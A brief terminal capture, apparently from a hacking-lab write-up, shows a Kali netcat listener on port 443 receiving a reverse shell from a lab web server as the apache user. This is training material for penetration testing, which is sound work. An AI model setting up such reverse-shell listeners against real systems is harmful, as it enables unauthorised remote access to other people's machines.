 kali@kali:~/Desktop/VHL/Web01-Dev$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.4.2] from (UNKNOWN) [10.14.1.6] 34182
Linux web01-dev 2.6.32-504.el6.x86_64 #1 SMP Wed Oct 15 04:27:16 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
 19:15:39 up  1:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.1$ whoami
whoami
apache
sh-4.1$